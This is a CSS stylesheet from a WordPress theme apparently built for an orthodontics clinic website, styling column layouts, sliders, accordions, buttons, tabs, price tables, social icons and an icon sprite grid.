.three_columns .column1,
.three_columns .column2,
.three_columns .column3{
width: 33.33%;
float: left;
}
.three_columns .column1 .column_inner{
padding: 0px 13px 0px 0px;
}
.three_columns .column2 .column_inner{
padding: 0px 7px 0px 7px;
}
.three_columns .column3 .column_inner{
padding: 0px 0px 0px 13px;
}
.four_columns{
width: 100%;
}
.four_columns .column1,
.four_columns .column2,
.four_columns .column3,
.four_columns .column4{
width: 25%;
float: left;
}
.four_columns .column1 .column_inner{
padding: 0px 13px 0px 0px;
}
.four_columns .column2 .column_inner{
padding: 0px 10px 0px 7px;
}
.four_columns .column3 .column_inner{
padding: 0px 7px 0px 10px;
}
.four_columns .column4 .column_inner{
padding: 0px 0px 0px 13px;
}
.link_holder{
padding: 30px 0px;
-webkit-transition:all 0.3s ease 0s; 
-moz-transition:all 0.3s ease 0s; 
-o-transition:all 0.3s ease 0s;
}
.link_holder:hover{
background-color: #c20b58;
}
.link_holder:hover .circle_item .circle{
background-color: #ffffff;	
}
.link_holder:hover h3,
.link_holder:hover p{
color: #ffffff;	
}
.link_holder h3,
.link_holder p{
text-align: center;
padding: 0px 10px;
}
.link_holder h3:hover{
text-decoration: underline;
color: #ffffff;
}
.link_holder .circle_top{
width: 100%;
display: inline-block;
text-align: center;
}
.link_holder .circle_top .circle{
display: inline-block;
}
.link_holder .circle_top .circle img{
padding: 25px 0px;
}
.link_holder .circle_item .circle{
overflow: hidden;
width: 75px;
height: 75px;
background-color: #f7f7f7;
-moz-border-radius: 82px;
-webkit-border-radius: 82px;
border-radius: 82px;
}
.circle_left{
width: 100%;
display: inline-block;
margin: 0px 0px 15px 0px;
}
.circle_top{
width: 100%;
display: inline-block;
text-align: center;
}
.circle_item .circle{
font-family: inherit;
font-size: 20px;
line-height: 22px;
font-style: normal;
width: 164px;
height: 163px;
display: block;
text-align: center;
color: #ffffff;
background-color: #c20b58;
cursor: pointer;
-moz-border-radius: 82px;
-webkit-border-radius: 82px;
border-radius: 82px;
-webkit-transition:all 0.5s ease 0s; 
-moz-transition:all 0.5s ease 0s; 
-o-transition:all 0.5s ease 0s; 
}
.circle_item .circle a{
color: #ffffff;
text-decoration: none;
}
.circle_item:hover .circle{
background-color: #f4f3f4;
color: #7a7a7a;
}
.circle_item:hover .circle a{
color: #7a7a7a;
}
.circle_left .circle{
float: left;
}
.circle_left .text{
padding: 0px 12px 0px 205px;
}
.circle_top .circle{
display: inline-block;
}
.circle_top .text{
text-align: left;
}
.slider_small{
position: relative;
margin: 0 0 40px 0;
}
.title_with_line{
margin: 0px 0px 0px 0px;
text-align: left;
padding: 0px 10px 0px 0px;
display: inline-block;
position: relative;
background-color: #ffffff;
z-index: 100;
font-style: italic;
}
.title_with_line_separator{
position: relative;
width: 100%;
display: inline-block;
margin: -8px 0px 25px;
height: 1px;
border-bottom: 1px dotted #cbc9ce;
z-index: 10;
}
.slider_small_holder{
margin-top: 5px;
}
.slider_small_holder .slide_item a{
display: block;
position: relative;
}
.slider_small .slide_item .image{
position: relative;
}
.slider_small_holder .image a img{
width: 100%;
}
.slider_small_holder .slide_item h3{
margin-top: 16px;
display: inline-block;
}
.slider_small_holder .slide_item h3 a{
display: inline-block;
}
.slider_small .slider_small_hover{
position: absolute;
top: 0px;
left: 0px;
display: block;
opacity: 0;
filter: alpha(opacity = 0);
width: 100%;
height: 100%;
text-decoration: none;
z-index: 100;
overflow: hidden;
transition: opacity 0.5s;
-webkit-transition: opacity 0.5s;
-moz-transition: opacity 0.5s;
-o-transition: opacity 0.5s;
}
.slider_small .slide_item:hover .slider_small_hover{	
opacity: 1;
filter: alpha(opacity = 100);
}
.slider_small_hover_overlay{
width:100%;
height:100%;
display: block;
background-color:#fff;
opacity: 0.8;
filter: alpha(opacity = 80);
position:absolute;
top:0;
left:0;
z-index:13;
}
.slider_small .slide_item .slider_small_hover a{
display: table;
text-decoration: none;
text-align: center;
cursor: pointer;
width: 100%;
height: 100%;
}
.slider_small .slide_item  .slider_small_hover a .slider_small_text_holder{
padding: 15px;
display: table-cell; 
vertical-align: middle;
position:relative;
z-index:14;
}
.slider_small .slide_item  .slider_small_hover a .slider_small_title{
font-style: normal;
display: block;
color: #2b2b2b;
font-family: 'Georgia', sans-serif;
font-size: 18px;
margin: 20px 0px 10px 0px;
line-height: 22px;	
}
.slider_small.turn_off ul{
display: block;
margin-right: -5px;
overflow: hidden;
}
.slider_small.turn_off ul li{
width: 246px;
float: left;
padding-right: 5px;
}
.slider_small .slide_item  .slider_small_hover a .text{
font-family: 'PT Sans', sans-serif;
color: #7c7c7c;
font-size: 13px;
line-height: 21px;
margin: 5px 0px;
display: block;
}
.slider_small .slide_item hr {
border: 0px;
height: 1px;
width: 80px;
position: relative;
display: block;
margin: 15px auto 10px;
background-color: #cbc9ce; background: url([data-uri]);
background: -moz-linear-gradient(left, #ffffff 0%, #cbc9ce 30%, #cbc9ce 70%, #ffffff 100%);
background: -webkit-gradient(linear, left top, right top, color-stop(0%,#ffffff), color-stop(30%,#cbc9ce), color-stop(70%,#cbc9ce), color-stop(100%,#ffffff));
background: -webkit-linear-gradient(left, #ffffff 0%,#cbc9ce 30%,#cbc9ce 70%,#ffffff 100%);
background: -o-linear-gradient(left, #ffffff 0%,#cbc9ce 30%,#cbc9ce 70%,#ffffff 100%);
background: -ms-linear-gradient(left, #ffffff 0%,#cbc9ce 30%,#cbc9ce 70%,#ffffff 100%);
background: linear-gradient(to right, #ffffff 0%,#cbc9ce 30%,#cbc9ce 70%,#ffffff 100%);
}
.slider_small_holder .bx-wrapper .bx-viewport ul li{
margin-right: 5px !important;
padding-top: 5px;
}
.bx-prev, .bx-next {
width: 34px;
height: 34px;
position: absolute;
top: 50%;
margin: -17px 0px 0px 0px;
text-decoration: none;
z-index: 100;
-webkit-transition: all 0.3s ease 0s;
-moz-transition: all 0.3s ease 0s;
-o-transition: all 0.3s ease 0s;
}
.bx-prev {
background-image: url(//www.ortodoncialeandrofernandez.com/wp-content/themes/ortodoncia/img/arrow_left.png);
background-position: right; 0px;
background-repeat: no-repeat;
left: -55px;
z-index: 100;
text-decoration: none;
text-indent: -2000px;
}
.bx-next {
background-image: url(//www.ortodoncialeandrofernandez.com/wp-content/themes/ortodoncia/img/arrow_right.png);
background-position: 0px 0px;
background-repeat: no-repeat;
right: -55px;
text-decoration: none;
text-indent: -2000px;
}
.slider_small.hide_arrows .bx-controls{
display: none;
}
.dropcap{
font-family: "Georgia", sans-serif;
color: #c20b58;
float: left;
font-size: 35px;
font-style: italic;
text-align: center;
margin: 6px 15px 0px 7px;
}
.dropcap.circle{
color: #ffffff;
background-color: #c20b58;
border-radius: 60px;
font-size: 22px;
padding: 8px 14px;
margin-top: 1px;
}
.dropcap.square{
color: #ffffff;
background-color: #c20b58;
font-size: 22px;
padding: 8px;
margin-top: 1px;
}
.dropcap.bold{
font-weight: 800;
}
blockquote {
border-left: 6px solid #f4f3f4;
float: left;
margin: 0px 20px 20px 0px;
padding-left: 20px;
width: 33%;
}
blockquote p{
color: #c20b58;
font-style: italic;
font-family: 'Georgia',sans-serif;
font-size: 18px;
margin: 20px 0 13px;
}
.accordion{
margin: 5px 0px 0px 0px;
}
.accordion h3{
cursor: pointer;
margin: 15px 0px 15px 0px;
background-color:#eee;
padding-bottom: 5px;
line-height: 25px;
text-align:left;
font-size:16px;
width:100%;
}
.accordion h3 span{
width: 30px;
height: 30px;
display: block;
position: relative;
float: left;
margin: 0px 15px 5px 0px  !important;
background-color: #c20b58;
background-position: center;
background-repeat: no-repeat;
-webkit-transition:all 0.3s ease 0s; 
-moz-transition:all 0.3s ease 0s; 
-o-transition:all 0.3s ease 0s;
}
.accordion h3 span .control-pm{
background-image: url(//www.ortodoncialeandrofernandez.com/wp-content/themes/ortodoncia/img/plus.png);
}
.accordion h3.ui-state-active span .control-pm{
background-image: url(//www.ortodoncialeandrofernandez.com/wp-content/themes/ortodoncia/img/minus.png);
}
.accordion h3 span:hover{
background-color: #e4e4e4;
}
.accordion div.accordion_content{
padding: 14px 10px 0px 46px;
margin-top: -10px;
background: #21708d; color: white !important;
}
.accordion div.accordion_content_inner{
padding: 5px 15px 30px 0px;
text-align: justify;
}
.accordion p {
margin: 0px;
}
.img_as{
float:left;
margin: -4px 14px 10px -17px;
max-width: 40%;
}
.content_as{line-height: 22px;
margin-bottom: 14px;
display:table}
.progress_bars{
width: 100%;
}
.progress_bars .progress_bar{
position: relative;
margin: 0px 0px 30px 0px;	
}
.progress_bars .progress_content_outer{
height: 15px;
background-color: #f4f3f4;
width: 100%;
position: relative;	
}
.progress_bars .progress_content {
position: absolute;
top: 0px;
left: 0px;
height: 15px;
overflow: hidden;
background: none;
background-repeat: no-repeat;
background-color: #c20b58;
}
.progress_bars .progress_title{
display: inline-block;
position: relative;
background-color: #ffffff;
z-index: 100;
}
.progress_bars .progress_title h3{
margin: 2px 0px 10px 0px;
}
.progress_bars .progress_number {
position: absolute;
z-index: 10;
top: -5px;
right: 0px;
font-family: "Georgia", sans-serif;
font-size: 25px;
font-style: italic;
color: #cbc9ce;
text-align: right;
}
.highlight{
background-color: #c20b58;
color: #FFFFFF;
padding: 0 2px;
}
.action{
display: block;
text-align: center;
}
.action h2{
margin: 30px 0px 8px 0px;
font-style: italic;
line-height: 35px;
}
.action p{
margin: 0px;
}
.action .button{
margin: 0px;
}
.ordered ul, 
.ordered ol{
counter-reset: li;
display: block;
list-style-type: decimal;
background-position: left center;
background-repeat: no-repeat;
margin: 0px 0px 30px 0px;
padding: 0px 0px 0px 20px;	
}
.ordered ol li{
margin-bottom: 15px;
}
.list.num ul,
.list.num_bold ul,
.list.circle ul,
.list.square ul{
display: block;
list-style-type: none;
margin: 5px 0px 30px 0px;
padding: 0px;	
}
.list.num ul li,
.list.num_bold ul li,
.list.circle ul li,
.list.square ul li{
margin: 0px 0px 0px 0px;
background-position: 0px 0px;
background-repeat: no-repeat;
margin: 0px 0px 9px 0px;
}
.list.num ul li,
.list.circle ul li,
.list.square ul li{
font-size: 13px;
font-family: 'PT Sans', sans-serif;
}
.list.num_bold ul li{
font-size: 18px;
font-family: 'Georgia', sans-serif;
color: #2b2b2b;
}
.list.circle ul li,
.list.square ul li{
padding: 0px 0px 0px 20px;
}
.list.num ul li,
.list.num_bold ul li{
padding: 0px 0px 0px 28px;
}
.list.num_bold ul,
.list.num ul{
counter-reset: li;
}
.list.num_bold ul > li,
.list.num ul > li {
list-style: none outside none;
position: relative;
background: none;
}
.list.num_bold ul > li:before,
.list.num ul > li:before{
color: #ffffff;
text-align: center;
height: 18px;
width: 18px;
content: counter(li, decimal);
counter-increment: li;
left: 0px;
padding: 0px;
position: absolute;	
display: inline-block;
background-color: #c20b58;
font-size: 13px;
font-family: 'PT Sans', sans-serif;
}
.list.square ul li{
background-image: url(//www.ortodoncialeandrofernandez.com/wp-content/themes/ortodoncia/img/list_square_img.png);
background-position: 0px;
}
.list.circle ul li{
background-image: url(//www.ortodoncialeandrofernandez.com/wp-content/themes/ortodoncia/img/list_circle_img.png);
background-position: 0px;
}
.button_holder{
display: inline-block;
position: relative;
width: 100%;
margin-bottom: 30px;
}
.button_holder ul{
float: left;
display: inline-block;
margin-right: 20px;
}
.button_holder ul li{
margin-bottom: 10px;
}
.button,
input[type='submit']{
font-family: 'Georgia', sans-serif;
font-size: 25px;
line-height: 25px;
color: #ffffff;
cursor: pointer;
display: inline-block;
white-space: nowrap;
margin: 0px 0px 0px 0px;
text-decoration: none;	
background-color: #c20b58;
background-image: url(//www.ortodoncialeandrofernandez.com/wp-content/themes/ortodoncia/img/button_pixel.png);
background-position: 0px 0px;
background-repeat: repeat-x; 
padding: 0px 58px 3px;
width: auto;
-webkit-transition:none; 
-moz-transition:none; 
-o-transition:none;
}
.button.medium{
font-size: 18px;
padding: 9px 38px;
}
.button.small{
font-size: 13px;
padding: 0px 28px 3px;
}
.button.very_small{
font-size: 10px;
padding: 1px 18px;
}
.button.button_color1{
background-color: #2b2b2b;
}
.button.button_color2{
background-color: #6893a5;	
}
.button.button_color3{
background-color: #e5e5e5;
}
.button:hover,
.button.dark:hover,
input[type='submit']:hover{
text-decoration: none;
color: #ffffff;
background-image: url(//www.ortodoncialeandrofernandez.com/wp-content/themes/ortodoncia/img/button_pixel_hover.png);
background-position: 0px 0px;
background-repeat: repeat; 
}
.tabs_holder{
width: 100%;	
}
.tabs .tabs-nav {
list-style: none outside none;
margin: 0;
overflow: hidden;
padding: 0;
width: 100%;
}
.tabs .tabs-nav li {
float: left;
line-height: 34px;
margin: 0 1px -1px;
overflow: hidden;
padding: 0;
position: relative;
}
.tabs .tabs-nav li.active a{
background-color: #f4f3f4;
color: #2b2b2b;
}
.tabs .tabs-nav li a {
color: #ffffff;
background-color: #c20b58;
display: block;
font-size: 15px;
padding: 0px 25px;
height: 54px;
line-height: 54px;
text-decoration: none;
-webkit-transition: all 0.5s ease 0s;
-moz-transition: all 0.5s ease 0s;
-o-transition: all 0.5s ease 0s;
}
.tabs .tabs-container {
margin: -1px 0 30px;
overflow: hidden;
width: 100%;
background-color: #f4f3f4;
-webkit-transition: all 0.5s ease 0s;
-moz-transition: all 0.5s ease 0s;
-o-transition: all 0.5s ease 0s;
}
.tabs .tab-content {
padding: 15px 162px 35px 30px;
min-height: 197px;
}
#tab1{
background: url(//www.ortodoncialeandrofernandez.com/wp-content/themes/ortodoncia/img/trat_fondo1.jpg) no-repeat right bottom}
#tab2{
background: url(//www.ortodoncialeandrofernandez.com/wp-content/themes/ortodoncia/img/trat_fondo2.jpg) no-repeat right bottom}
#tab3{
background: url(//www.ortodoncialeandrofernandez.com/wp-content/themes/ortodoncia/img/trat_fondo3.jpg) no-repeat right bottom}
#tab4{
background: url(//www.ortodoncialeandrofernandez.com/wp-content/themes/ortodoncia/img/trat_fondo4.jpg) no-repeat right bottom}
.tabs .tab-content h5{
font-weight: 600;
}
.price_tables{
width: 100%;
}
.price_table{
width: 24.7%;
float: left;
margin: 0px 0.3% 20px 0px;
padding: 10px 0px;
position: relative;
}
.price_table_inner {
background-color: #f4f3f4;
text-align: center;
}
.price_table_inner.dark ul li.dark{
background-color: #2b2b2b;
}
.price_table_inner ul {
list-style: none outside none;
}
.price_table_inner ul li{
text-align: center;
margin: 0px;
padding: 20px 30px;
border-bottom: 1px solid #ffffff;
}
.price_table_inner ul li:last-child{
border: 0px;
}
.price_table_inner.dark ul li{
border-bottom: 1px solid #cccacf;
}
.price_table_inner.dark ul li:last-child{
border: 0px;
}
.price_table_inner ul li h3{
margin: 15px 0px 0px 0px;
font-style: italic;
}
.price_table_inner.dark ul li h3,
.price_table_inner.dark ul li .price_in_table .value,
.price_table_inner.dark ul li .price_in_table .price,
.price_table_inner.dark ul li .price_in_table .mark{
color: #ffffff;
}
.price_table_inner ul li:nth-child(2){
font-weight: 600;
}
.price_in_table {
margin-bottom: 20px;
text-align: center;
}
.price_in_table .value{
font-family: "Georgia",sans-serif;
font-size: 22px;
font-style: italic;	
color: #2b2b2b;
vertical-align: super;
display: inline-block;
}
.price_in_table .price{
font-family: "Georgia",sans-serif;
font-size: 70px;
font-style: italic;
color: #2b2b2b;
vertical-align: middle;
display: inline-block;
}
.price_tables .mark{
font-family: "Georgia",sans-serif;
font-size: 22px;
font-style: italic;	
color: #2b2b2b;	
vertical-align: bottom;
display: inline-block;
}
.active_best_price{
position: absolute;
top: 0px;
right: 0px;
height: 65px;
width: 65px;
text-align: center;
color: #ffffff;
background-color: #c20b58;
border-radius: 60px;
-moz-border-radius: 60px;
-webkit-border-radius: 60px;
-o-border-radius: 60px;
margin: -25px 8px 0px 0px;
}
.active_best_price p{
padding: 9px 0px;
line-height: 17px;
}
table.standard-table {
border: medium none;
border-spacing: 0;
margin-bottom: 30px;
width: 100%;
vertical-align: middle;
}
table.standard-table th {
background-color: #f4f3f4;
border: 0px;
padding: 15px 25px;
text-align: center;
}
table.standard-table th h3{
margin: 0px;
}
table.standard-table tr:nth-child(even) td {
background-color: transparent;
}
table.standard-table tr:nth-child(odd) td {
background-color: #f4f3f4;
}
table.standard-table td {
padding: 15px 25px;
text-align: center;
}
table.standard-table.border tr{
border-left: 1px solid #cccacf;
border-right: 1px solid #cccacf;
border-bottom: 1px solid #cccacf;
}
table.standard-table.border tr:first-child{
border: 1px solid #cccacf;
}
.testimonial,
.testimonial_with_background{
display: block;
margin-bottom: 30px;
padding: 20px;
}
.testimonial_with_background{
background-color: #f4f3f4;
}
.testimonials{
text-align: center;
margin: 0px;
padding: 0px;
}
.testimonials h3{
font-weight: normal;
font-style: italic;
}
.testimonials p{
font-family: "Georgia", sans-serif;
font-style: italic;
font-size: 13px;
color: #7c7c7c;
margin: 0px 0px 20px 0px;
}
.testimonials p span{
color: #2b2b2b;
}	
.testimonials .separator_small{
margin: 10px auto;
}
.message {
padding: 7px 15px;
margin: 0px 0px 30px 0px;
position: relative;
text-align: center;
}
.message.different_message_color {
background-color: #f4f3f4;
}
.message a.close{
background-image: url(//www.ortodoncialeandrofernandez.com/wp-content/themes/ortodoncia/img/close_message.png);
background-position: right 3px;
background-repeat: no-repeat;
float: right;
width: 10px;
height: 10px;
}
.latest_post_holder{
width: 100%;
}
.latest_post{
display: block;
overflow: hidden;
position: relative;
}
.latest_post li{
float: left;
display: block;
position: relative;
width: 100%;
padding-right: 2%;
margin: 0px 0px 30px 0px;
}
.latest_post li:last-child{
padding: 0px;
}
.latest_post .post_image a{
display: inline-block;
}
.latest_post h3{
margin: 15px 0px 8px 0px;
}
.latest_post h3 a{
color: #2b2b2b;
-webkit-transition:all 0.3s ease 0s; 
-moz-transition:all 0.3s ease 0s; 
-o-transition:all 0.3s ease 0s;
}
.latest_post h3 a:hover,
.latest_post h6 a{
color: #c20b58;
}
.latest_post .post_content p{
height: 42px;
overflow: hidden;
}
.social_menu{
list-style-type: none;
margin: 1px 0px 0px 0px;
padding: 0;
display: inline-block;
overflow: hidden;
}
.social_menu li{	
display: inline;
float: left;
margin-right: 10px;
padding: 0;
width: auto;
}
.social_menu li a{
overflow: hidden;
display: block;
float: left;
height: 28px;
width: 28px;
margin: 0;
padding: 0;
text-indent: 9999px; z-index: 510;
background-color: #2b2b2b;
-webkit-transition:all 0.3s ease 0s; 
-moz-transition:all 0.3s ease 0s; 
-o-transition:all 0.3s ease 0s;
}
.social_menu.dark li a{
background-color: #f7f7f7;
}
.social_menu.default li a{
background-color: transparent;
}
.social_menu li a span.inner{
overflow: hidden;
background-image: url(//www.ortodoncialeandrofernandez.com/wp-content/themes/ortodoncia/img/social_icons_lounge.png);
background-repeat: no-repeat;
width: 28px;
height: 28px;
position: relative;
display: block;
}
.social_menu.default li a span.inner{
background-image: url(//www.ortodoncialeandrofernandez.com/wp-content/themes/ortodoncia/img/social_icons.png);
}
.social_menu.dark li a span.inner{
background-image: url(//www.ortodoncialeandrofernandez.com/wp-content/themes/ortodoncia/img/social-icons-lounge-sprite-dark.png);
}
.social_menu li a:hover{
background: none;
background-color: #c20b58;
}
.social_menu.dark li a:hover{
background: none;
background-color: #00b9f2;
}
.social_menu.default li a:hover{
background: none;
background-color: #fff;
}
.social_menu li.twitter a .inner{
background-position: 0px 0px;
}
.social_menu li.facebook a .inner{
background-position: -28px 0px;
}
.social_menu li.pinterest a .inner{
background-position: -56px 0px;
}
.social_menu li.forrst a .inner{
background-position: -84px 0px;
}
.social_menu li.dribbble a .inner{
background-position: -112px 0px;
}
.social_menu li.flickr a .inner{
background-position: -140px 0px;
}
.social_menu li.linkedin a .inner{
background-position: -168px 0px;
}
.social_menu li.lastfm a .inner{
background-position: -196px 0px;
}
.social_menu li.vimeo a .inner{
background-position: -224px 0px;
}
.social_menu li.yahoo a .inner{
background-position: -252px 0px;
}
.social_menu li.tumblr a .inner{
background-position: -280px 0px;
}
.social_menu li.apple a .inner{
background-position: -308px 0px;
}
.social_menu li.blogger a .inner{
background-position: -336px 0px;
}
.social_menu li.wordpress a .inner{
background-position: -364px 0px;
}
.social_menu li.windows a .inner{
background-position: -392px 0px;
}
.social_menu li.youtube a .inner{
background-position: -420px 0px;
}
.social_menu li.rss a .inner{
background-position: -448px 0px;
}
.social_menu li.instagram a .inner{
background-position: -476px 0px;
}
.social_menu li.google a .inner{
background-position: -504px 0px;
}
.social_menu li.bechance a .inner{
background-position: -532px 0px;
}
.social_menu li.android a .inner{
background-position: -560px 0px;
}
.social_menu li.skype a .inner{
background-position: -588px 0px;
}
.social_menu li.digg a .inner{
background-position: -614px 0px;
}
.box_small_holder{
width: 70px;
height: 70px;
overflow: hidden;
display: block;
border-radius: 80px;
-moz-border-radius: 80px;
-webkit-border-radius: 80px;	
-webkit-transition:all 0.3s ease 0s; 
-moz-transition:all 0.3s ease 0s; 
-o-transition:all 0.3s ease 0s;
}
.box_small_holder.white{
background-color: #2b2b2b;
}
.box_small_holder.black{
background-color: #f7f7f7;
}
.box_small_holder.black_witout_background{
background-color: transparent;
width: 35px;
height: 35px;
}
.box_small_holder.top{
margin: 0 auto;
}
.box_small_holder.left{
float: left;
margin-right: 10px;
}
.box_small{
padding: 17.5px;
width: 35px;
height: 35px;
overflow: hidden;
background-color: transparent;
}
.box_small_holder.black_witout_background .box_small{
padding: 0px;
}
.icon.white,
.icon.black,
.icon.black_witout_background{
width: 35px;
height: 35px;
background-image: url(//www.ortodoncialeandrofernandez.com/wp-content/themes/ortodoncia/img/sprite_icons_lounge.png);
background-repeat: no-repeat;
}
.box_small_holder.white:hover,
.box_small_holder.black:hover{
background-color: #c20b58;
}
.icon1{
background-position: 0px 0px;
}
.icon2{
background-position: -35px 0px;
}
.icon3{
background-position: -70px 0px;
}
.icon4{
background-position: -105px 0px;
}
.icon5{
background-position: -140px 0px;
}
.icon6{
background-position: -175px 0px;
}
.icon7{
background-position: -210px 0px;
}
.icon8{
background-position: -245px 0px;
}
.icon9{
background-position: -280px 0px;
}
.icon10{
background-position: -315px 0px;
}
.icon11{
background-position: -350px 0px;
}
.icon12{
background-position: -385px 0px;
}
.icon13{
background-position: -420px 0px;
}
.icon14{
background-position: -455px 0px;
}
.icon15{
background-position: -490px 0px;
}
.icon16{
background-position: -525px 0px;
}
.icon17{
background-position: -560px 0px;
}
.icon18{
background-position: -595px 0px;
}
.icon19{
background-position: -630px 0px;
}
.icon20{
background-position: -665px 0px;
}
.icon21{
background-position: -700px 0px;
}
.icon22{
background-position: -735px 0px;
}
.icon23{
background-position: -770px 0px;
}
.icon24{
background-position: -805px 0px;
}
.icon25{
background-position: -840px 0px;
}
.icon26{
background-position: -875px 0px;
}
.icon27{
background-position: -910px 0px;
}
.icon28{
background-position: -945px 0px;
}
.icon29{
background-position: -980px 0px;
}
.icon30{
background-position: -1015px 0px;
}
.icon31{
background-position: -1050px 0px;
}
.icon32{
background-position: -1085px 0px;
}
.icon33{
background-position: -1120px 0px;
}
.icon34{
background-position: -1155px 0px;
}
.icon35{
background-position: -1190px 0px;
}
.icon36{
background-position: -1225px 0px;
}
.icon37{
background-position: -1260px 0px;
}
.icon38{
background-position: -1295px 0px;
}
.icon39{
background-position: -1330px 0px;
}
.icon40{
background-position: -1365px 0px;
}
.icon41{
background-position: -1400px 0px;
}
.icon42{
background-position: -1435px 0px;
}
.icon43{
background-position: -1470px 0px;
}
.icon44{
background-position: -1505px 0px;
}
.icon45{
background-position: -1540px 0px;
}
.icon46{
background-position: -1575px 0px;
}
.icon47{
background-position: -1610px 0px;
}
.icon48{
background-position: -1645px 0px;
}
.icon49{
background-position: -1680px 0px;
}
.icon50{
background-position: -1715px 0px;
}
.icon51{
background-position: -1750px 0px;
}
.icon52{
background-position: -1785px 0px;
}
.icon53{
background-position: -1820px 0px;
}
.icon54{
background-position: -1855px 0px;
}
.icon55{
background-position: -1890px 0px;
}
.icon56{
background-position: -1925px 0px;
}
.icon57{
background-position: -1960px 0px;
}
.icon58{
background-position: -1995px 0px;
}
.icon59{
background-position: -2030px 0px;
}
.icon60{
background-position: -2065px 0px;
}
.icon61{
background-position: -2100px 0px;
}
.icon62{
background-position: -2135px 0px;
}
.box_small_holder.black:hover .icon1, .box_small_holder.white .icon.white.icon1 {
background-position: 0px -39px;
}
.box_small_holder.black:hover .icon2, .box_small_holder.white .icon.white.icon2 {
background-position: -35px -39px;
}
.box_small_holder.black:hover .icon3, .box_small_holder.white .icon.white.icon3 {
background-position: -70px -39px;
}
.box_small_holder.black:hover .icon4, .box_small_holder.white .icon.white.icon4 {
background-position: -105px -39px;
}
.box_small_holder.black:hover .icon5, .box_small_holder.white .icon.white.icon5 {
background-position: -140px -39px;
}
.box_small_holder.black:hover .icon6, .box_small_holder.white .icon.white.icon6 {
background-position: -175px -39px;
}
.box_small_holder.black:hover .icon7, .box_small_holder.white .icon.white.icon7 {
background-position: -210px -39px;
}
.box_small_holder.black:hover .icon8, .box_small_holder.white .icon.white.icon8 {
background-position: -245px -39px;
}
.box_small_holder.black:hover .icon9, .box_small_holder.white .icon.white.icon9 {
background-position: -280px -39px;
}
.box_small_holder.black:hover .icon10, .box_small_holder.white .icon.white.icon10 {
background-position: -315px -39px;
}
.box_small_holder.black:hover .icon11, .box_small_holder.white .icon.white.icon11 {
background-position: -350px -39px;
}
.box_small_holder.black:hover .icon12, .box_small_holder.white .icon.white.icon12 {
background-position: -385px -39px;
}
.box_small_holder.black:hover .icon13, .box_small_holder.white .icon.white.icon13 {
background-position: -420px -39px;
}
.box_small_holder.black:hover .icon14, .box_small_holder.white .icon.white.icon14 {
background-position: -455px -39px;
}
.box_small_holder.black:hover .icon15, .box_small_holder.white .icon.white.icon15 {
background-position: -490px -39px;
}
.box_small_holder.black:hover .icon16, .box_small_holder.white .icon.white.icon16 {
background-position: -525px -39px;
}
.box_small_holder.black:hover .icon17, .box_small_holder.white .icon.white.icon17 {
background-position: -560px -39px;
}
.box_small_holder.black:hover .icon18, .box_small_holder.white .icon.white.icon18 {
background-position: -595px -39px;
}
.box_small_holder.black:hover .icon19, .box_small_holder.white .icon.white.icon19 {
background-position: -630px -39px;
}
.box_small_holder.black:hover .icon20, .box_small_holder.white .icon.white.icon20 {
background-position: -665px -39px;
}
.box_small_holder.black:hover .icon21, .box_small_holder.white .icon.white.icon21 {
background-position: -700px -39px;
}
.box_small_holder.black:hover .icon22, .box_small_holder.white .icon.white.icon22 {
background-position: -735px -39px;
}
.box_small_holder.black:hover .icon23, .box_small_holder.white .icon.white.icon23 {
background-position: -770px -39px;
}
.box_small_holder.black:hover .icon24, .box_small_holder.white .icon.white.icon24 {
background-position: -805px -39px;
}
.box_small_holder.black:hover .icon25, .box_small_holder.white .icon.white.icon25 {
background-position: -840px -39px;
}
.box_small_holder.black:hover .icon26, .box_small_holder.white .icon.white.icon26 {
background-position: -875px -39px;
}
.box_small_holder.black:hover .icon27, .box_small_holder.white .icon.white.icon27 {
background-position: -910px -39px;
}
.box_small_holder.black:hover .icon28, .box_small_holder.white .icon.white.icon28 {
background-position: -945px -39px;
}
.box_small_holder.black:hover .icon29, .box_small_holder.white .icon.white.icon29 {
background-position: -980px -39px;
}
.box_small_holder.black:hover .icon30, .box_small_holder.white .icon.white.icon30 {
background-position: -1015px -39px;
}
.box_small_holder.black:hover .icon31, .box_small_holder.white .icon.white.icon31 {
background-position: -1050px -39px;
}
.box_small_holder.black:hover .icon32, .box_small_holder.white .icon.white.icon32 {
background-position: -1085px -39px;
}
.box_small_holder.black:hover .icon33, .box_small_holder.white .icon.white.icon33 {
background-position: -1120px -39px;
}
.box_small_holder.black:hover .icon34, .box_small_holder.white .icon.white.icon34 {
background-position: -1155px -39px;
}
.box_small_holder.black:hover .icon35, .box_small_holder.white .icon.white.icon35 {
background-position: -1190px -39px;
}
.box_small_holder.black:hover .icon36, .box_small_holder.white .icon.white.icon36 {
background-position: -1225px -39px;
}
.box_small_holder.black:hover .icon37, .box_small_holder.white .icon.white.icon37 {
background-position: -1260px -39px;
}
.box_small_holder.black:hover .icon38, .box_small_holder.white .icon.white.icon38 {
background-position: -1295px -39px;
}
.box_small_holder.black:hover .icon39, .box_small_holder.white .icon.white.icon39 {
background-position: -1330px -39px;
}
.box_small_holder.black:hover .icon40, .box_small_holder.white .icon.white.icon40 {
background-position: -1365px -39px;
}
.box_small_holder.black:hover .icon41, .box_small_holder.white .icon.white.icon41 {
background-position: -1400px -39px;
}
.box_small_holder.black:hover .icon42, .box_small_holder.white .icon.white.icon42 {
background-position: -1435px -39px;
}
.box_small_holder.black:hover .icon43, .box_small_holder.white .icon.white.icon43 {
background-position: -1470px -39px;
}
.box_small_holder.black:hover .icon44, .box_small_holder.white .icon.white.icon44 {
background-position: -1505px -39px;
}
.box_small_holder.black:hover .icon45, .box_small_holder.white .icon.white.icon45 {
background-position: -1540px -39px;
}
.box_small_holder.black:hover .icon46, .box_small_holder.white .icon.white.icon46 {
background-position: -1575px -39px;
}
.box_small_holder.black:hover .icon47, .box_small_holder.white .icon.white.icon47 {
background-position: -1610px -39px;
}
.box_small_holder.black:hover .icon48, .box_small_holder.white .icon.white.icon48 {
background-position: -1645px -39px;
}
.box_small_holder.black:hover .icon49, .box_small_holder.white .icon.white.icon49 {
background-position: -1680px -39px;
}
.box_small_holder.black:hover .icon50, .box_small_holder.white .icon.white.icon50 {
background-position: -1715px -39px;
}
.box_small_holder.black:hover .icon51, .box_small_holder.white .icon.white.icon51 {
background-position: -1750px -39px;
}
.box_small_holder.black:hover .icon52, .box_small_holder.white .icon.white.icon52 {
background-position: -1785px -39px;
}
.box_small_holder.black:hover .icon53, .box_small_holder.white .icon.white.icon53 {
background-position: -1820px -39px;
}
.box_small_holder.black:hover .icon54, .box_small_holder.white .icon.white.icon54 {
background-position: -1855px -39px;
}
.box_small_holder.black:hover .icon55, .box_small_holder.white .icon.white.icon55 {
background-position: -1890px -39px;
}
